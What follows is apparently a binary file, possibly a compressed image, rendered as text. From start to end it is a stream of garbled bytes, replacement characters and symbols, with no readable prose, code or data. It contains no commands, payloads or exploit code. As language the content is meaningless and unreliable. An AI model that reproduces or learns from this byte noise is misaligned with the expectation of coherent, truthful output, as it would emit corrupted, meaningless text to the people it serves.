U��yX�T��9��5΀�[uH�,d�0���6�#�� #"�l�iQK���Ϻ����Y��B/S$}0��a�-�A���J�?�l��2�l�_���?(vD� > p��ԧ+\a�G,�T�*���ؤ��7��W\�ە)��, �Ľ9q]���� �� �7C��с��$�^ȣB�v`��"����I����� �B�<@`���� F�atO���OGy�D�7�z���>8����� �!Ra���&K(g9WX"vMY�����?��q��7k�?1��e�h��r-7ti��x"Rf	���|�#��#W`9>�E�׀�Y�B�<�U;���{E�<�	K]�
@ ����������?�k(Y�}�����N�`~���1D�*5�9���=��ԪW�-�v;���������(��!��2H/�D��	��x9;n	K4�
�  �x��6B�-�T@�Ă�`�KP��+�`�$@í,�<�|񆞓����Ƨ�q�ߘ���#ln_D(`��@���3�|-"��nl�w����|jC�w�?�2���Tu��7E[j X�k������6��ә<Υ��c��<=F/����� ��l��wR��������1���(�͈�U��9Lmڂw�V�e�_�+��g[��?�����8զ�~��e:�<��0p�k��h<Ԉ{��+�m��g�鏟�� w�b��[�� }��y�  ;�)Y�z��Z�JGtAl�e��a;�3� s��!��gu��f�%�dK�A�I0zҷV �n n�� �A�[P
�w}�� �ej�W	6d�F~9�F�%Q�T�b�1�w��&WI�F�SJ�tt�@V0��dPd�dp�d �n��շ�� (Y�fC�G�`�7�O�,�yJ�T��8Q�1����|@�)�2����pF�yn0�`�dsXt؊w��[0Dx Ѐ��APt�Xy&GO�NQ�N���$h�!�fo��2aw�� ECqgV�B�a0E��(��t�yH��W���#�(?с,��D3�Z��@�A9�D�0WqV�1�����q?�\i�� �������a0���, L�� tx�DX}٧ ��Y`��f�����i�d���dJH��7r��2��Cs�?a�qR� i>��0��Ɠ�qi,���P������շs
� Ip�C�%�aU��~7�N��~�T,��^
��{�a\��;Аh���B���0?!UY� w�P
��y��&��`)�g�Z�tc�U5utT,{œ��xjyF�@��P|��F�� px,��i}��P�Y�)� zq��]i_��l�`�0�q`"4?G���`lyZ��K$ǅѓZ���F����sNĂn��P)Q��@�`� �y�A�[ �X [9�����#_�z�w��N�xx��^�P�� "�PW�r	�a�i|unfp��8�9��P��9����Y� �[@�#ɕ#0�ps�iC�j��N�`�sċ�B<!s�G�[�7C�#��DtM�5۸��}���@�ɞ'J����d��E( ࠕ10gz�5�m&���Yt���r�o6��IP#�  J��o7�\���j��D�Y �����I�����U��)3�P��s�ʕ&1� ��8��Ҫ���AJ�xP�FE�x�$���J���ܘ�W���ڥ�)�ّ��Т�}0�W��I�[�1�I��Hg�F"�rڪc�A �����J��IO�D���,��yZ�L������V���sI���h�P��������e���W��*Fw0�,e�r�� fp��eO�Pn��]���y�Lp�$�Х��Бy����	��S� �]��
� ���Ar�QuA��� ��S{|�9��~
�8����&��ND�I���
��Jp��*�PiL��E�s	�A��H+��P @��;�;� +1��A��S�rz�$׵��:�R�xr�DE���nK�Z�������i���1����KK�����۩�;��8� ��sT���^�N�7_{Buck�p���`	E ��ʯ2�q���-����
�q �p V`� �P-�	�=@��p��P� �ױ@��I �� ��Q�[��{iD��J3�dн?�uH਑7K���+)À:7z�h�p��+���{ ���= =�� �;�%�|Yp
@�Э��x ���*fg;L��;Pz(�Q���@��Ш�����_}����8�x `L��Pz�?@�=�z =�.-
�У�y�[� I�
 �a>1�ѓ��n��>�;~�P���>8P ��4��L�JƝ
z��%�w������ z����� ��A�@��P�@	���@$�A�7Q����'딶�� f0z���w8� }V �(�Y,�}i�l�ЇqW ���;<�	`+� �h��=����f9S�I�A��kHb�D31\d�@p�JM�f0��I��0��B ߈�, ���m?���������mp��z�� �k@�g���C� �IԠ���IQ�>a	��z�U� �ݰ�-ݰ�� �5[BІV��`Lf�[������m,ЀΪ��\ Y���@	gp	� Ϡ�C6�;${�
�r��a\5����@E�������9��,P���=P�W��;�MjA@� @ ֔���-�l���.� ��� ���P�l,8-:͌I�r�%/�Dq ���p+I�s;'��̗�(���L��I d$_�=� qm�@�;��,�l��0V+׶|װu�|�,=	Q�	�y�Vs�AOJ�C��5�A�A ��n����l}������P�P� Y��@	@@	IP�ߐ 	Po�ޫ�
 ��ϰ��kS�(8����{,�r�>�=Wo�I�����#DR� �B@��J�y����d#� �  E+���1� m>�� �����K�).�͐���L���0��19�IAb<�5�fA�u3�
� �p�_�,n�? �P���%V��H˕�00���[I���� ���}g ��}��׈�D1$�qc�y-�̸l�EC�� Ҁ��@a��}I֝��۩�����������I���� ������������� �q��0u��A8�,b�6��Gg).1C�L7�Zy D�+�R ���Η[���}]R
�gנ�����9�惛 q�������>�)�����,�!��~tE�?!�Xp4	�@��݀�}X}�����ʅ�჻�a<��P P ��
�Q��`�	P ���= �.�p�����Q$��@��o��ntX[!^\�b;����u� a`D�m���a��J��@�z��R/�V�s�_��� �&�s�r�1ĖD�3?�4�����Am�=�B;��?ЊTʨߨ�B���[/w�;Ƹ���,�Y��`�]����1� ٠a�,�@���a ����	�sOjO�ud��Y鉑�P��/���aƜ��_�P?��o��� 	�d� G�q�~}�7���'py(q<���]E��3��Ҏ?%������	u*t�E�>9���âH!B�A�R���G�Z9`��BEMP�������+A��$x�,A=�(q{�-����mG�&|	�H�;J��w�_?aZY�}�H��0hЧ��̙�S�[�N=��s�\�y��uÆ���p���_�K�����m�}�����O���Iyť��u&ЫyS2�>�+]�ǿBI]�oK�-=
�/�P���p� �+�?���7�:�h��� �����*n����K���?�͏��p��ր�:�"�h�Cj��6C�3+zآ�Qϫ�x��*zM���?�~�("��r�����(�i��*R��?���%v�)���#������>d�'�Ń>�J��<�)���۠"=RkOX�x-��<�$��q|kB��C��&�&r($
Y��K.�)�!|�|Ċ0D�,�ɘ`A2z��Ԭ�l���-��S֊t�G�Aw�S�����:r�>� ��(�����Im襇�y��Pz(K�"��l�2�V%a�"�!C�7��'�7��u*��\$�`��Xc7�v�{��z�V�l!�tR��x ]�{�ʇ�������0?���2 �L^�~�G����Q�g(�_^i�<�����x$�ۘM4$�>���(9N���>	Ό� �\-C%l���Ȣ���ɦ�M��Z�- �Q*������*=��G{�
 g#����ͺi1Ŵ�'��
=��!���$OE5YT����T�,f�{�� ��1��fbx�V��A�����m�?si ����큸�ʴ�Ť�?�}�#v��3(LT-�b����U��^��"�};�����gΨ[�B�x`AyeOo��U�t I���p��\r�yP�t)�\�R}QH����KT�9�q�%)'aA,h� �5��_�;��r����c+���U��5���`��#x�EF8�iUoY�a�'J��:0�S��VH\a���c�*�4��Ip��n=�~9�WP�a�BV=X���C�yehڀ��@@��Bq���@#P|��0��+ZB�p)�8|@����9;0�`H���sup �"� (n�(���l*6�#�b����*E��f P p�`&����\��ϻ��Ч����#K�7\Q!���|q	��sJ� �*<� w K��#�5�Pm㊠�#���+�<�h�R�-�cA�� �PiNLQ�$�*DK`�[�
H9Bq��b�іX�'�b�!��(ȝ�LgVI��� �>�SO����Y�I[�G��i�cy�&G�����q��JV�,E�sZBe_F02{|�f�9�uNq�+s���R�R�a�=6R����B�&PEs�X��= 5��U)�@�P��8*�8�I����#���XBA"<__P�%E}�Ac��p�&��IpP� �x�4W���
�0��A����`q�AUV���?�1�@�B�rs�G@/�0Ge�ZՈ�J���7�������a>��$n�Aq�����VV
�Q^��[�V,�bJqQ�A@ �	���Z,�#C0��`�j�'y��<�N�Dd�:̦�ƎI�Q[�1i��V6�dhiP�[���g�T �_ܺ'W���q!p�����#�l� �����!�k��V�%��`EzB�VD@�K����IJ2��׃߲�(�m�v���ͫ1< `��b�)�rl	 ��E`	�.���%��d�=d�=�v%�-�h�T�5)H� ���� @��f�,'�Թ��A��`�W����G�2p [�@��G!�΂<��&7Yd�CN_,dF�>�a�)��i�'}zL(H��S7zZ�V��/�cMf��	� �@�$6�Ml�moCkrK6���
k�c;���&�>����L'rXy�_4�?%*~�f�3ݵJ��s��@1@� t} z�h@�]{�@�ِGb�d�X}�����0�h���D�G4m�b����/� q�G����v������HM�c�=	���͞�$x�!�>��luE9%�����%p�"z7��:�ⓖ�����@&N	�w �({'�N7��n��\� ��#&R��3���,(�hW��z}�	rB	z�%�>���*�ޗ�����2���jmK�sg�AړP�@PB�%� �$P���1�H���1�`G��[� cG;�c`zf����d��p�	8a�В��\���!ԮV�j�K���K�����K���(��[$P�gP 8����Q ��p`��9�3��P 3�<ӓ��c.a�@�? !�A�	���Q�uIv�4q�K�t3.��@�,0����ap�� �*�:����	d�c�5���CD@C�Ds�c���x���@%���+p��#)PK.���s��p��+��#@y�7a@DJP���8a�EZ�������eH�Ej&���,�@�C@�;4�
��Ӧ�Z����˽MQ�l�AŸ��� @�*��,`.`���6`LDs�@�#� s <���DfҺL��f0�|OL�,��3<���(�����E����ܫ��1����Ő`:K�!(�
4 0 p  C�}�Z�`�7`p�,�+���?��>�[��+?�>�C@\���ld9mD4�p4�2��T����ۣ��H��K+w��=��	,pA�Is���ZP�
� `E�S�~�G���f�o(��KDx�$��[��(��H,M����~äI��91 q���C��E?L'��Gc���EC���˝�}�|܁ �MZ�?��ӫ�E2���F�\ ��Ɗ��D3 a�E��I3�� �*1:.�=YBm�2��H�K�8��̍y��Q�,p{��F3#��`9&<�N(��=%�^@����l�fC����pI>�Ç�W؂R��o���c�@P���E,��k�, �0@#�G���H��b9�D��(O�����@Ф?�6Ǣ	u�A�P�Mk����!� �A��j����T�@�>�2�
�Z3��ہ,P����d3�ٜM�$�3|��<��\�o̦��Ѻ�l�Ê(m��vtN����Xr���<��lh�_ �fHJȆlh��#M�l��{Å��7���4Q�l�@�2�F�q���=�����
�r1�2��e�t�'�7P�i �:
h,����0"&L��S��,m th�Gm �aB&���TM�OD�@(�b㹜ӷ�Њ`�����R9�͜EV�3 Yx7p�-��к= �x ���d� D��1�T�4�Jł@pT�SL�OHm��T��h��4�+@������0�Eu��s�C��k�i胶z-@݂�K <�]�i|�ohT,łHUB%��ւ=XL��(��5	Mj W �F��(s�Q��s�=v���C�W�Î]������0��"�[e�;;��d��|�fH,J�V]V�sTguT4��gmX+	$S�ճ(�x�n�=�x�Njmc��k���6��- ���	7���2
��±�f��}��	LK�ـeX�SV�Y�������Їx?��Q�Ǧ��(�1sG�xIjÇ(wm�-X. ����;��ˆ@x�����SM�U���N�W��ֻu@��ۊ�pt0�x4�-�x��,�}	(	�p��v��=5��mX\��@�#;)�@*��@���>L,��Tt XHU]m�ٖKݻEӐh^p�0������e�ٳ*�Ik��'a:1qU�Y�Y��ΣB�Q���d,����{U���WC�^g��g��m6�Ғ��9�x$�j��x ���31>|�$�x��0�{�AhYD�:��,� h^�}apac�+s�H5Ӈ�ޞ���V�=����`�	��~�,�Ȯ�$�`���C�K��m(&�m�U�����D;�5`HF ���y3�^L,4�VnT�L���9vQa��+@ȍ��Цƺ��|����/;��@'ru�G &a-�h�3D`�ڌ���3��a�� �� @�n�^P��5�cpt��0�	���n��T�=I��@�K��j%��^��i��z)�.��D*��S����x�N��qC�$�ˇ�ㆅc����$�Q�c{$��nX����	��S��B����_�s��D��,6�,ކ��d�dg���+?�47�G ����׳�QƂ�R.4�m`J��u�~3�ۨ?��ߐ�����I�;->L1��~��� �.v��L.��������油!��|�< ��Pz;�O�TJm�B�Tzc�r�!��������O��i	��"d�Qi9��B�؆��VY�����JB���ϱS�y��� /<��7�N�gm֦�hlhF��E������)v�ZP_���?fC�X�y�[���Εk�l=���%E�_�A������6��ũ��l��'h�� x��H��-���Mi6C�ɓ6�l�DF1n��.~�u��u8
H�+Qz�a�F���	��ON�q��B��ݮ]��*☶ڽG���i)��N-tx-7X�A�z�ꬹ6N,|�j��G�����������v<��6��S�oI��]~���oӒ��$#s��X�>܁�^��0��6y��|�4�MȊ�m��a`�KPJ����8����	 �����7�^Cc0|��|�ʞp#��ʮ����"���fwp{o'?ή�� Q���s��]8g�Vqy zX�FoP30VoP�=귳k��|�
����I8�sڕݽ�G|��=����)g��P:p_:7iw d�z�� /
�-(��3�,h��p,g�!��Gz����~0y�cs�AS�"��!����T�~�h���Ń��m����퍍�	K����x@o0�O�璉����,0-ł��t�/z=W�O������n�]=	d���m��pN����� �����?�$h����'��&{��wyȆ+�w'��͡]N�qsx��G�Qox�GE�����_Ȃ$�Mw�F��Di�hi�ؔ�X,#O��Ј��ǜ��fk%�F�Z�p9�]ua�H�����,�h��rt��`{��ވ�"g� n������͉��+o��; ��}��N����e09�)�(���E	���f�k����Y=��z e��q�
K8g�0���p	�*Aɦ���xz���[4�����y�?b���J����~ Tj��(t�vAƉ�ه��H�~4�������?勶w�JJj���}��i�p~�^4����Ou���7_(�{��4QMٿWܻ?���p�6���_�(l�K࿇����2��7r�����D������	���ѥ@��p$�����	#��)��qC$�,jTeMnWF2��h#ʞF�q�jS�����'��V�:q{h�'�qS׶���@���jdǑ�ʪi�5���A��-�Q-Q�]�"-�ǮF'Z�^�S�d�IrT��+U.���5�aΜ-q��葹G��48��O~&p����WD����ܺ� ��,z�L�a>�2fۈ��b�O�}�D�g?����XQ�R�K+<��O-�Kז�oN��̀.�Rw��xA��J%�`�e@���	���Y�a��UfQIM���[���sӱF`1rS�#�)(��r�]>��s�`I�Yb�-��%i���i&�S�<�z���x�H��W�Rf9�T���	HoYT�5�KuZҀ%���!PB9��eH%S�����'v��R`2�Q^b���[o��GF�c�+�v��<H�2�Q�a�Tpt-G^GH-4XV3>��S�"@����Lj߅~8�][n !�
 � ,    � �  � �	H��A�#�5�`�1�& �3#Fdq�ʌ�P�U�d-w��p�.�1cʜI��̓0�d��`��?���L"�b%"&�LS3�Ftt���Ĉ�8f��%wxv��#��Mt7>J�v&Z�Azc3���	 �T)�D @x�cT3L��{��	$+x�p��7����9m'�pB8��?ӀAS<����Ď(.X�u&Lx� �� X��MK����i�M�"S�a�fz�u�� �޾�H)?u�p�ᢻ$�@��Mξ���A����61��&�O���f�s�?&FL`���<�#yT0���0�aq�?�T�{iy�]%Ê��W����u��G�XR�������s1XS;p�xL�[r΀�L=�e"�c��`�W<E8X�5�Q�7������'��!�+�aB,Gչ����d)9#�������	#S�`�1-�+٠Ӏ R9�J/%�C���|���j�xh��&b !�W"fX2����J@��^�M2�=����=�`SSBA�?��#�؁�:c��������3A��r���������*@"�<����!�$��;¨�V��\�;(P@,04P lA����|1@?S �#`�Ǖ�d��n�@���:�xN��x��
1����%p��; 3�7m1��l��=0�ؔ�1���?SD��!|A�v�B��j;��nL�x�pv���%X" �א�%G>�4��s[C���A�p�����D�+
���D2q,�3K|�Z=2y�u����>u�>��d���i�A�+\87r? Y�;A��A>LCA4¢���t�ʇ��D������'���[	�x�����������j��2�u`Sr�|J`/A��w[(��L� 0
��?�*�#����q��� S��'�!1_����͍�Ѡ	���HWّ�	��B	\�>rX�0� �N�*&ZOgǁ�����@��#�4�����(�#�_��Ĵ�}Db���8�
Nl�F�؛@�!|�alg���f�l�#���䦛Z�^�+�$�W���O`��]b`,�5�a��/����@rZ�G$Z`���Jϲ��Ĕ)���0!>�Q��1<��>���@v��P��!
���o��>�Y�F�I-P.�p�?耬��cy� ��ȉ�W����$����]*C�� ��n S3<'���  oOD�@����Dc$piO�.$��<hqQ�b�1���\�W�<�&n�r��]8�9�cf�(��TG��Rw�#ZZ�9O��Y�1��|Ar�H�?��4���y��X=dE"���%
���c]���w�5>H\H^8������6�˕
���cEAa0F(����$��)�0G4���N+��`jS?*���R��O&K{���H�G��E&;0�f�G_ք�h��K�q�<x�i
��?��4F8y�;�d������F�a�^�զ�Ė�QdlXm;J��X~M7x��=�����=B�dD3bQt��T;��>�q�CF`��dA���$ovñ҅����������,���]�C���i)�@`��`��0-(1�-�wYa[d��F<�����hhD��5��m��ʶ�\29�U��e�����������8p0��1@ER��.0�@������`��O1 3���#��<R�P��������e�A�~�Gc�������=���L�ˁ].�c0�P2����[y�d���̃/�q z�C ��G< ��,�ȚW���J�Q�� е��4��q7����U��2���?�1�d�|�Ĉ�� �q��1�f�c�� =  h�A u	1�3��k��n�i���Ƀ9�".���{�geB� �Z��8����Ũ��-���D�K���x�Yh@���qp�2�x��.�ܬ�@֩-	�D|��gM�o!�f��g��m��-��0@@( �
y0����Rl���n� ���,���7*�>hQ�iK �5���t�FV��5��I��<�!AL�:���Pި ox���(�Z�� �d �?�oA����񉋩����n�H���!���ֹ����wNK�2�!X�֮Үr�0����,� z�cn�}a�al�� C�� ��b�;��@X��-����K&1�����3�^g4�I�����%4�����u2wޔd�w�6��z��T�FXPY���7x[pt�7m�g	�6_��	�cc��/��~��y����u�v~#4e��057}�3���d���E�� /|�Cwx�0
� ��t�W�}��f�!a�a4}۲}�1��'�h7~�C0`Ev��yQs�3w�@(X.X��h�Lp�0� �|�w��p K� 1Ѓ�7%w��_��<r�[��FL8�0`y4���+�,7�~Ed�FaD�0aЉfh����pk����d`��i]�i���%Q��_bBrfcD� �B'� ԈE$W����� �a���gH���@���2����W
7mֶxI�x��.a�b�d�7�jF��#w�d���c��$�+��5X0B0���E �lH����{�Wt8Hmx��(&q�e��h�ՇjB��&�SFX�21h����Lǈ��(Ȍg膢H}@�jx�q(xt�x �I�#�Y��tY#
(Q�� O�!O5F����Ԅ"�l0��!� ����x����$0���sX|J��L7
�<�	������速�}O� ����7�X���;@j�� W@a  ���j�� ����38|Ѐ��Vmߠ f��;������j��Tb4���G��&v1њ�x����+�����c�0�޲0bH�P�Іm�L�}�nh��(� ��[0˗���7�1��;�͐�7rm�f���ys��+�DT�;0o1�!&ũ-W0����)�)�(��`��x��wt:ِ��:���PmС�9ٰ#�)�]��T{]%v�@�a�7��7�'<4��/��$�n �`C��cY�o�d����Y�j��`�I0�xZ ��С�T܆u`�m�YC�pR�3�9(�3E�C��+�RO3��`�c�-0���E�$ � �������h�KJo�;8�1�Pi��� p �P � �b�bq�@C�������B��P�"!	����7~�R4��r!�&IF�B�`��3ɨ�8�	J�ɆL��KG�8�VЩ�
�j���
�ʭl)�r#AH�`�r�+:!��J�2zk�+�s����2��X�M��A`��39�� ��$�{ �P
�����`���б� =��@��(�V � � ��M�p� ��P�`y����q��H|�K��,�1cP���-���P��'���7��(����`[*m�F�ک�ک��z@��(��,K� kQ�ِ��٠�O�M�B�!!i�+�2d�4A����@ {���;�|p��`�φ����2|�w e+�Ji�z �Z[��"�k�?����[0�����͠ ���#�1%x ��34� @�'O��;�W�����A~�ZY0!ع+m� x, K������˺`��P �,��!�z �ප�� ��� ٠ � �
�
���~J2VmZ�K�Tv���KWXd�� � ���%Q�-���d�{���،� �}��`<�ÕV ��<��0���zP��?�N춳0AXzˡ	��P C h�w��Ц6��H�����+�34�[谽�d�ԕ/��n�D����d��[�dбV0�\���:X@C�P�@	���
�p  ��<�
 %P@p�� z1@;����;@�7���+�¸H0C��"&��@#��B�|ȳ����B��J��m0��P��g� f� n��L�Bp f�3C �{�����(���Yt���;�{��@F4� ;�, �Ѭ����B ��L��B������#�1��
��Z�� J�k�)�
�� �g� �� �P�p>�\�i�A�R�{�D�z�08�;��)HHj&Ø�P��6m���`�h�� =p�<���f@�@��bY�  � �4� 	 ����[ `	4��������ȱ-�Jz� ��k�Yqj0��&I`ք���� @��� V�������pɞj{L	b- �
CP��p
��p]�	���?���0C1�5�8���'�D�S��B��0�����Km[���P���.FP�� ��,�k��@| �P ��� �b����}IP��Z���M�����@@	�P�� �9`����+�݁~V
�,�ٜ$n�2I0�f f��"+��LdP�V���@��)������
p�p-װ� �Z� �ӓ�"��	�(���r����S�£g
�X�P���)�1�� �A����'k�՝���Ji����3�dU
�
Pm�p�%M�J� � ���{{� �m�u���D�0	<$D�]z�Sd���)��3������Jn��B@|R�|��Y�x8���L��{ KN��0�,K	1}�L	�y���a��OgE���4>�XF�JuM�6\>j�`R�l�6��[�ڻ�~�ʥ�ڡ �+���	P�0�s������͏ /��~\nS�g�ǯï,0`\0-��
�n�� ��$���L�]�z��ji����ڥ�{���r]s-��p
��
���� h;_o*��qD�L0 �-��rF@�Pw��^�`�W��킍i�x]�
Ĭ۩uX�p��5���?_�M� B���@
�u,��r�!ϻ�!�c���K��njg	3-�`�e�p-2S��˨�8�9N|�K���������겠:�`�����[�B� �0�}��C`����G�h�+�������J+�%��%�E�-Fa`�h�����?����ˤ�����˱k�&��� �����-��� �	�0]ǋrw�JC�$X�DA�	R�А{%Ұ�P�����Y��D�I��=��[�Za��YS�HLbJ+"����8�/�V
�J!x������?XQ���a�d���W�Ǆ	�&�zP���&<x$P�[�i4�A�\:�HP���F,���q�v�L���
�0ab�aB���B�rz��R�D��>��G�ӟ�J �*UXz���G�C��@�~�%;���f�}p埻��	ڃ��އ�ͥ�m`��Az�����Ǒ��p�Fo��",`R�#��?2=�hJ��R�FGB]V֢b��ת�jx~9�n�����:+��x�M9��(���^��a��J���	�ֈ��� ��>\�x�s���x"��nzX�*���d#Ъ~H���"��GJx��*T+���� �:ޚ.��0��K���0��)A<?���X�=/#C�hK� �'�
1�� ���AX��"\(dl���,.>Iq��0��cl���v�n�+�˴.��n"�,�/S�����)�
0�5CO��5���?=Zc�I$����k8��<H,�`��ꨃ�JUW�3#ѣ��z��:����~��0� ㇜ ���`��g�����d�*�6��Hj��(s0K��ԏ�%�<.̭�M�]W�V��݃(��?�y`;a�F�~�x��r����i��m�7�jH���8���S�����G>yd�K���TVW �	+l�5?B����(�d#�����A_�	:�fbP�PxnX��a)�5H%���l<ո�Ä�!��Q�	s����P���aU�T5� ن-�ؑ{�	��|}�ŧ���� 6��5!7P��w�c ���� CL�Pܭ�L����d|
�s�M���.
�O�-y`�bM�>:n�魣�n�Q��hة�� kTΐ0�	IHz�vWi!	!�x0a�+� ��V�
��9��'E�A�'�Pu��;*�w��1+˼RT'p#�JO��������
��IK;O���Ȇ ���a�,X�
���XH�)���@����t�������/�'\!Az�?G�m��'3�:pnBPD~`H}��w8C3���@QC���;A%�*� %���, ��8�Z���p���CG��&1�.�pE�1�I�}IH/bu�<�m5ĻJ�:�=T�ؚ�H�3|��I��Y��$�XS��-o����0�$V�����in��[�X�`	�t,.��J5X�-������2"�s�����P!����	A��N�Nt���D�}�&� ��`0���6?�4!%����0!{��[R�*��b�+�d����N���r؀n,�&+Bz�@%�?��@C��4	*I�����yx@`���3�������R2.�f)���Y���q{"�$�0	�r@t�M���SW�q��zD���T����z���y:AJÒ�'V�?�j^%�la>� �@P�l<�UR�;S����_Cr�O8Ǳ4`n
�;��u�����6��+n�d*�8�bn�2S���͚�3���iS���	@ ���#ĕ~a�G��,XNZ��qXb0�
��`�Բ�0.��{�,1�c	�xВy7����!�'�V8�?5E��V6JkR����@�и/C�c��	pׂ��*x��4Q;"�Ğ�.�%.sye�!�h|2_�2��Evqjj �l�
@`%?��O��գB�N�y|v�5�Li�x�?�!h�u�G����[�/Ʊ�+`��it%A�1��X�9&�'��S�:$�Cm�F�10�珚q���$�C�@�Q��#�βX��p����4�[�-�
h �0�\aW`�n=C,y����b�q�S,��O)��(�R�q�0�y����Mbs���T|��<x�)ΰ�F�+�����;�xDr��Z @Z�xk �@���[���|AC�!����'�L����������%��a�-�M�M��?�y�Vs�g zэ~��'����]�t?��( 8����`
�?���<�Cp�!,Kb��8P"�ϰ ̩%�	���H�L�2.�=�',n:KI�7|0�dg�%���3��{h*π�Vq��Ovb(CA� �%�l������B\�(��l�F��/�|4��?n��eĞYƅ%f(�dv�3>J�sĻ�s� :%�@	�c��D?���J�(]�K�I3���HB :��@����F6� ���?�!O��'���p.ƒ��l�vk��I���1��������*3�k��þw�@�;�$h���茟0z�B0)��-�h �� ,����@�̂$�����?؈v';�(K,��~�W�0뚷�۞�H7:��p' ������l`�3Ȇ��&c9@1��=����g�-p@?��t����L�$�,�����A�'&���+�J����0��B�?(%*Ĺ�����I<
�D�y���3�8��>��$` 87DCN� 6�&��A@��-z����<L�s:�4��s�WR�����?`�2{���'�@�ypy ����*��$
�,d�s��� J�8  J(Ev$�0'���Y��g��W��8�C�y=��l�E_T 3@�,0CçH��*��&���C�������30F�����b��9ǂ�@"K��axG�����C�7�G~� z�:d�&؂�$���,��GX���@��K;�@F��ty�j���Ƃ�F# �3�9�[�.
D�+l*.؁dHw,E�k ���u�AJ8�$0X�Iz�8��XT ���fP �IJ�K|\H׳�2n��m��F?���ʷ���30�<�ʂ �y�)Б��y�^�������vlGah��p�04�$L`��K��S��D��<Ν�����d���8�"��0�:�J��Y��ZA���	$��Ҝ	��<0�!hOshO 0Qz�v��l yp��̂LNbpP�2N�DNX$�,hN�������r%�KK���K�\ʻ�D�͂p���/��|�:x�!x=�t�!;��`��뀅�?th _y`JX|+A	NjZ6�,P�@)=��׳��쿁�n�g,���N�0Wp��(�1�D0"KlH�{SC� #�Cad�GP���5� � ��>����cм�����R�P�{$� �s�#`H:�=-|jTa��H$t.�S�*7��1�B����Q�ہo�G���$Ȃ� �ZX�_� ��Ť��R\hJc܁�A=��D�0�A��AM���Cu=�l�+��H�p#�����V�	���R��L잵�PM	Sa�� �f�t���S�_ �k���+3���\Hyx6#�� ��0�?E�� �=\N��C4A� +��3��\�����%E��@��7v�7ٶBN#MP!S��T� ��`J~u�@�E���}�E6@��U9E�=L�%2m�d����-B��P�%�lDZ�МZ����1#3z� /p+(��zE���@ 8 ����E�ZU @'���L�X8����UԋӁ@�,�h��Ayp�?МQ��2�ë�%��'	t#�ɍ��F?��m �i��"�� �%�N`���	�|�G�W>��,��S��>���6�����Yt*��3�KVC�� �F��mC�܋�L��-���}>K�Y��ͱ�K�:��h*��\E�r���A���uDU�=��4��AT-����kX�t�0��܄��O��p�P�R��х��@;׶U�$X
px�PŶ-ST����ޅ�N�á�S�ݾ�dM܍���H�����)���F|�cQ.p�����އr�e�-h�874�3�hz��`2��}��>�1� ��]8�������>D�7]Ȣ��`��L t��H���잭��Z1�B#؅i�B�n�A��Ac�o��N��k�Y�Q���� at���u�3��ړa�F��#�E�.�ƃ��҂���l�������	SБ�E��1Cf�i�mX+�b�}D�P|���YH�2�>ck�@����0&cTEU��ۮ��h7����F9n�T��R�P
���@I]V>r1z �"(�"pb�U D �o@N���i��g��u<�,��O&�,a�2� l�����t8\f�=WH�{�?�p\�(�9ư�x�w^��� ��?�ў�*�c�@nXY�g2�+�Ǣ{�Y�H�Y{T ,��-�h��Q�����k���-��-���a�xX�;���F\D��
	<f�T����{CIo�
��m ];�7H�o@�(h��z��A�G�%Z#���M�Lfl2�f�hm��`؇�y2�~X�p��9Z,Ϟ��:����_B�O0#N4��� \ �p�m�7�REL����l�A���s��.�k��06�|?澿6aS& X����0��i+�*$ܥ$l^R�_
0�(�|÷��?��"Pbb���A���.h>N�l^,ʁ���l.�Q�fm>������h�z �6�F�?���z9c�j���#�
����B3JM'� �i`���p�%T|d��h�v���� ���O������-S�g��nw�6�(����:~F�Ć]B�Nl ����!�������qE��$\ ����-d��p��n�-P|��m�s��3TtH��}5TGpm^c ���h��� C�HS�8�D�@H�P.��Q���#nh*,����n(�3?sb�i �ws�}��u?CÃB'�>��å�`�[�=\p�����Fà`��ఋ�x��z���g�����%.����B���	 2�u�-��]uq��nɂh��}j2ł2E���Ía�_�)�}Ȱ�bo��#��\:���1�k�P�����ކ؆0؂��&TD�$�_D[��� �q�����u��q�x���.�ވ ���]*��)��x�Щ�P��C��ip�����ٞ�Y��ǥ��OO���s�r7�[�u�7�:'t_�N�M��1��F�'{�%8j�g�=�7�����k�� ��2�!�X�(��\΂���_�S���:� ����� �h�V�:�� kρ .������i���$�a���X��
�z�)O��	8�~��Y�P�]�AD���m�aă��wp|��_A�z�����-J�I��p��R>)�r���⥵s~/��0�v����i����뉏߽�h�&E<���7t��Xg�sxJS�@���g���1����M(1��	���3��A?\�q(i�$�(��a�A&�t�c��+C�\)��;���[X��m�m[�� �Y:PM��`���u�C@�4D֡���"���?��tw�篈%J�{��"���,I�dI�9�РA��=�%i�����+�<x��ƣ��;jF��uM��!�ҭS;4��5wf+��`ȿs�ȕ;�x� ʃ 	;v���2�7��>r�0�ǆY�X�%����0t3s�
~z�@z)3E��s�m�?��S�́�QU*��K��;AG�C�$�rx<��<�MXC⃈:<�Fq�;�e�q��d4��M�AF�aL2�A;4g�]������G7f���:T�sP�s�\\�P��4`�I b��hN(aC� �;naH:v�b�?�c'���07�v#7O���Q����L2���q0I�_�w�;Wd�ْ|r�5��A��A��%�ǫ;X��X��b�A�4D�F�YWpr� k6�$�	+��`�/wcG)0�}ݱ�	�-��?��x����$)���N�(�Sg=Y��c��hFF<dYsQ� �3o:]�.��*�����YpfbH�:��
�\ �L�P$v���`�*a���-��M��^y�Ef���D��S�?\L@ϕX&�Θ�G��\Q�M�4κ.%�������Rb��$��/qH��?��B��R�u�yg�h�ٸP��<���0���8�aO�j�O���?���A�q��ML�=R�#�H�C�@,m��_-
0tCp�G)0��Re��H���@d���|�7��Éu߭a�"޶(-D�p_}�A>�N`%�[�?����?���^X�OtE��3B�J��Ҁ+F��!� �����z66�~,����.�}L��&�q5�Y�"�EXa�t�	�� Gbb��cH�YJ�"�L)�f%��?��쭊���?�Q�!DN'8G���Z�)�x�N"d��Y�����4盳TmO�� �V�/�a
�Ђ?�	�� y�S6"4<��O\�ǲ����9A14@��ǃLB1�YJ�*'$�k3%��y�	�����AҴ�4�
@��A& CM�� �0�Bz��\-$`[�E"��J�)�>8��@�Z�X�/�-cx�_�X����ml�4fC���p$;�w ��X��9�I�J0�_��mC��/�i��� 2|�Ն`�_p�k (c8�;d̕c�#ȇ3��	I�>`��)�����0�Y΅GV6��Ap6����3DA
��G�C����t�m����2ʅh.}���8~qE_,� ᘂ�q�}�k�kV ���J���'�P�P1��	K�.�+�Pԣ���)��-4�!�7�iѶᬜg(��V���� �xV����>��~ةNv��>"-� �����ԅ��RK�ə�������Q`|�͎�p4��(?#��2�@X'->�;�����C$�F��)ةA�
�pd�X�,p�<[l9ն�� �'�\����r���v������ŚE?�N��a b$[0�8�H#�a��;}�O����p��|ט��\��œ�x��^G�z|\�g$�HQ���p.�:
